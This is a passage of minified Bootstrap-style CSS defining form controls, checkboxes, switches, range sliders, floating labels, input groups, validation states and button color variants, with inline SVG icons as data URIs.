var(--bs-body-color)}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem;border-radius:var(--bs-border-radius-sm)}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg)}[data-bs-theme=dark] .form-select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23adb5bd' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e")}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-reverse{padding-right:1.5em;padding-left:0;text-align:right}.form-check-reverse .form-check-input{float:right;margin-right:-1.5em;margin-left:0}.form-check-input{--bs-form-check-bg:var(--bs-body-bg);width:1em;height:1em;margin-top:.25em;vertical-align:top;background-color:var(--bs-form-check-bg);background-image:var(--bs-form-check-bg-image);background-repeat:no-repeat;background-position:center;background-size:contain;border:var(--bs-border-width) solid var(--bs-border-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-print-color-adjust:exact;color-adjust:exact;print-color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{cursor:default;opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");width:2em;margin-left:-2.5em;background-image:var(--bs-form-switch-bg);background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-switch.form-check-reverse{padding-right:2.5em;padding-left:0}.form-switch.form-check-reverse .form-check-input{margin-right:-2.5em;margin-left:0}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{pointer-events:none;filter:none;opacity:.65}[data-bs-theme=dark] .form-switch .form-check-input:not(:checked):not(:focus){--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%28255, 255, 255, 0.25%29'/%3e%3c/svg%3e")}.form-range{width:100%;height:1.5rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#0d6efd;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--bs-tertiary-bg);border-color:transparent;border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#0d6efd;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--bs-tertiary-bg);border-color:transparent;border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:var(--bs-secondary-color)}.form-range:disabled::-moz-range-thumb{background-color:var(--bs-secondary-color)}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-control-plaintext,.form-floating>.form-select{height:calc(3.5rem + calc(var(--bs-border-width) * 2));min-height:calc(3.5rem + calc(var(--bs-border-width) * 2));line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;z-index:2;height:100%;padding:1rem .75rem;overflow:hidden;text-align:start;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;border:var(--bs-border-width) solid transparent;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control,.form-floating>.form-control-plaintext{padding:1rem .75rem}.form-floating>.form-control-plaintext::-moz-placeholder,.form-floating>.form-control::-moz-placeholder{color:transparent}.form-floating>.form-control-plaintext::placeholder,.form-floating>.form-control::placeholder{color:transparent}.form-floating>.form-control-plaintext:not(:-moz-placeholder-shown),.form-floating>.form-control:not(:-moz-placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control-plaintext:focus,.form-floating>.form-control-plaintext:not(:placeholder-shown),.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control-plaintext:-webkit-autofill,.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:not(:-moz-placeholder-shown)~label{color:rgba(var(--bs-body-color-rgb),.65);transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control-plaintext~label,.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{color:rgba(var(--bs-body-color-rgb),.65);transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:not(:-moz-placeholder-shown)~label::after{position:absolute;inset:1rem 0.375rem;z-index:-1;height:1.5em;content:"";background-color:var(--bs-body-bg);border-radius:var(--bs-border-radius)}.form-floating>.form-control-plaintext~label::after,.form-floating>.form-control:focus~label::after,.form-floating>.form-control:not(:placeholder-shown)~label::after,.form-floating>.form-select~label::after{position:absolute;inset:1rem 0.375rem;z-index:-1;height:1.5em;content:"";background-color:var(--bs-body-bg);border-radius:var(--bs-border-radius)}.form-floating>.form-control:-webkit-autofill~label{color:rgba(var(--bs-body-color-rgb),.65);transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control-plaintext~label{border-width:var(--bs-border-width) 0}.form-floating>:disabled~label{color:#6c757d}.form-floating>:disabled~label::after{background-color:var(--bs-secondary-bg)}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-floating,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-floating:focus-within,.input-group>.form-select:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);text-align:center;white-space:nowrap;background-color:var(--bs-tertiary-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius)}.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg)}.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{padding:.25rem .5rem;font-size:.875rem;border-radius:var(--bs-border-radius-sm)}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-control,.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-select,.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-control,.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-select,.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:calc(var(--bs-border-width) * -1);border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.form-floating:not(:first-child)>.form-control,.input-group>.form-floating:not(:first-child)>.form-select{border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:var(--bs-form-valid-color)}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--bs-success);border-radius:var(--bs-border-radius)}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:var(--bs-form-valid-border-color);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:var(--bs-form-valid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-valid,.was-validated .form-select:valid{border-color:var(--bs-form-valid-border-color)}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"]{--bs-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:var(--bs-form-valid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.form-control-color.is-valid,.was-validated .form-control-color:valid{width:calc(3rem + calc(1.5em + .75rem))}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:var(--bs-form-valid-border-color)}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:var(--bs-form-valid-color)}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:var(--bs-form-valid-color)}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.input-group>.form-control:not(:focus).is-valid,.input-group>.form-floating:not(:focus-within).is-valid,.input-group>.form-select:not(:focus).is-valid,.was-validated .input-group>.form-control:not(:focus):valid,.was-validated .input-group>.form-floating:not(:focus-within):valid,.was-validated .input-group>.form-select:not(:focus):valid{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:var(--bs-form-invalid-color)}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--bs-danger);border-radius:var(--bs-border-radius)}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:var(--bs-form-invalid-border-color);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:var(--bs-form-invalid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-invalid,.was-validated .form-select:invalid{border-color:var(--bs-form-invalid-border-color)}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"]{--bs-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:var(--bs-form-invalid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.form-control-color.is-invalid,.was-validated .form-control-color:invalid{width:calc(3rem + calc(1.5em + .75rem))}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{border-color:var(--bs-form-invalid-border-color)}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:var(--bs-form-invalid-color)}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:var(--bs-form-invalid-color)}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.input-group>.form-control:not(:focus).is-invalid,.input-group>.form-floating:not(:focus-within).is-invalid,.input-group>.form-select:not(:focus).is-invalid,.was-validated .input-group>.form-control:not(:focus):invalid,.was-validated .input-group>.form-floating:not(:focus-within):invalid,.was-validated .input-group>.form-select:not(:focus):invalid{z-index:4}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.15),0 1px 1px rgba(0, 0, 0, 0.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb), .5);display:inline-block;padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);color:var(--bs-btn-color);text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);background-color:var(--bs-btn-bg);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color)}.btn-check+.btn:hover{color:var(--bs-btn-color);background-color:var(--bs-btn-bg);border-color:var(--bs-btn-border-color)}.btn:focus-visible{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:focus-visible+.btn{border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:checked+.btn,.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{color:var(--bs-btn-active-color);background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color)}.btn-check:checked+.btn:focus-visible,.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled,fieldset:disabled .btn{color:var(--bs-btn-disabled-color);pointer-events:none;background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);opacity:var(--bs-btn-disabled-opacity)}.btn-primary{--bs-btn-color:#fff;--bs-btn-bg:#0d6efd;--bs-btn-border-color:#0d6efd;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#0b5ed7;--bs-btn-hover-border-color:#0a58ca;--bs-btn-focus-shadow-rgb:49,132,253;--bs-btn-active-color:#fff;--bs-btn-active-bg:#0a58ca;--bs-btn-active-border-color:#0a53be;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#0d6efd;--bs-btn-disabled-border-color:#0d6efd}.btn-secondary{--bs-btn-color:#fff;--bs-btn-bg:#6c757d;--bs-btn-border-color:#6c757d;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#5c636a;--bs-btn-hover-border-color:#565e64;--bs-btn-focus-shadow-rgb:130,138,145;--bs-btn-active-color:#fff;--bs-btn-active-bg:#565e64;--bs-btn-active-border-color:#51585e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#6c757d;--bs-btn-disabled-border-color:#6c757d}.btn-success{--bs-btn-color:#fff;--bs-btn-bg:#198754;--bs-btn-border-color:#198754;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#157347;--bs-btn-hover-border-color:#146c43;--bs-btn-focus-shadow-rgb:60,153,110;--bs-btn-active-color:#fff;--bs-btn-active-bg:#146c43;--bs-btn-active-border-color:#13653f;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#198754;--bs-btn-disabled-border-color:#198754}.btn-info{--bs-btn-color:#000;--bs-btn-bg:#0dcaf0;--bs-btn-border-color:#0dcaf0;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#31d2f2;--bs-btn-hover-border-color:#25cff2;--bs-btn-focus-shadow-rgb:11,172,204;--bs-btn-active-color:#000;--bs-btn-active-bg:#3dd5f3;--bs-btn-active-border-color:#25cff2;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#0dcaf0;--bs-btn-disabled-border-color:#0dcaf0}.btn-warning{--bs-btn-color:#000;--bs-btn-bg:#ffc107;--bs-btn-border-color:#ffc107;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#ffca2c;--bs-btn-hover-border-color:#ffc720;--bs-btn-focus-shadow-rgb:217,164,6;--bs-btn-active-color:#000;--bs-btn-active-bg:#ffcd39;--bs-btn-active-border-color:#ffc720;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#ffc107;--bs-btn-disabled-border-color:#ffc107}.btn-danger{--bs-btn-color:#fff;--bs-btn-bg:#dc3545;--bs-btn-border-color:#dc3545;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#bb2d3b;--bs-btn-hover-border-color:#b02a37;--bs-btn-focus-shadow-rgb:225,83,97;--bs-btn-active-color:#fff;--bs-btn-active-bg:#b02a37;--bs-btn-active-border-color:#a52834;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#dc3545;--bs-btn-disabled-border-color:#dc3545}.btn-light{--bs-btn-color:#000;--bs-btn-bg:#f8f9fa;--bs-btn-border-color:#f8f9fa;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#d3d4d5;--bs-btn-hover-border-color:#c6c7c8;--bs-btn-focus-shadow-rgb:211,212,213;--bs-btn-active-color:#000;--bs-btn-active-bg:#c6c7c8;--bs-btn-active-border-color:#babbbc;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#f8f9fa;--bs-btn-disabled-border-color:#f8f9fa}.btn-dark{--bs-btn-color:#fff;--bs-btn-bg:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#424649;--bs-btn-hover-border-color:#373b3e;--bs-btn-focus-shadow-rgb:66,70,73;--bs-btn-active-color:#fff;--bs-btn-active-bg:#4d5154;--bs-btn-active-border-color:#373b3e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#212529;--bs-btn-disabled-border-color:#212529}.btn-outline-primary{--bs-btn-color:#0d6efd;--bs-btn-border-color:#0d6efd;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#0d6efd;--bs-btn-hover-border-color:#0d6efd;--bs-btn-focus-shadow-rgb:13,110,253;--bs-btn-active-color:#fff;--bs-btn-active-bg:#0d6efd;--bs-btn-active-border-color:#0d6efd;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#0d6efd;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#0d6efd;--bs-gradient:none}.btn-outline-secondary{--bs-btn-color:#6c757d;--bs-btn-border-color:#6c757d;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#6c757d;--bs-btn-hover-border-color:#6c757d;--bs-btn-focus-shadow-rgb:108,117,125;--bs-btn-active-color:#fff;--bs-btn-active-bg:#6c757d;--bs-btn-active-border-color:#6c757d;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#6c757d;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#6c757d;--bs-gradient:none}.btn-outline-success{--bs-btn-color:#198754;--bs-btn-border-color:#198754;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#198754;--bs-btn-hover-border-color:#198754;--bs-btn-focus-shadow-rgb:25,135,84;--bs-btn-active-color:#fff;--bs-btn-active-bg:#198754;--bs-btn-active-border-color:#198754;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#198754;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#198754;--bs-gradient:none}.btn-outline-info{--bs-btn-color:#0dcaf0;--bs-btn-border-color:#0dcaf0;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#0dcaf0;--bs-btn-hover-border-color:#0dcaf0;--bs-btn-focus-shadow-rgb:13,202,240;--bs-btn-active-color:#000;--bs-btn-active-bg:#0dcaf0;--bs-btn-active-border-color:#0dcaf0;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#0dcaf0;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#0dcaf0;--bs-gradient:none}.btn-outline-warning{--bs-btn-color:#ffc107;--bs-btn-border-color:#ffc107;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#ffc107;--bs-btn-hover-border-color:#ffc107;--bs-btn-focus-shadow-rgb:255,193,7;--bs-btn-active-color:#000;--bs-btn-active-bg:#ffc107;--bs-btn-active-border-color:#ffc107;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#ffc107;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#ffc107;--bs-gradient:none}.btn-outline-danger{--bs-btn-color:#dc3545;--bs-btn-border-color:#dc3545;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#dc3545;--bs-btn-hover-border-color:#dc3545;--bs-btn-focus-shadow-rgb:220,53,69;--bs-btn-active-color:#fff;--bs-btn-active-bg:#dc3545;--bs-btn-active-border-color:#dc3545;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#dc3545;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#dc3545;--bs-gradient:none}.btn-outline-light{--bs-btn-color:#f8f9fa;--bs-btn-border-color:#f8f9fa;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#f8f9fa;--bs-btn-hover-border-color:#f8f9fa;--bs-btn-focus-shadow-rgb:248,249,250;--bs-btn-active-color:#000;--bs-btn-active-bg:#f8f9fa;--bs-btn-active-border-color:#f8f9fa;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#f8f9fa;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#f8f9fa;--bs-gradient:none}.btn-outline-dark{--bs-btn-color:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#212529;--bs-btn-hover-border-color:#212529;--bs-btn-focus-shadow-rgb:33,37,41;--bs-btn-active-color:#fff;--bs-btn-active-bg:#212529;--bs-btn-active-border-color:#212529;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#212529;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#212529;--bs-gradient:none}.btn-link{--bs-btn-font-weight:400;--bs-btn-color:var(--bs-link-color);--bs-btn-bg:transparent;--bs-btn-border-color:transparent;--bs-btn-hover-color:var(--bs-link-hover-color);--bs-btn-hover-border-color:transparent;--bs-btn-active-color:var(--bs-link-hover-color);--bs-btn-active-border-color:transparent;--bs-btn-disabled-color:#6c757d;--bs-btn-disabled-border-color:transparent;--bs-btn-box-shadow:0 0 0 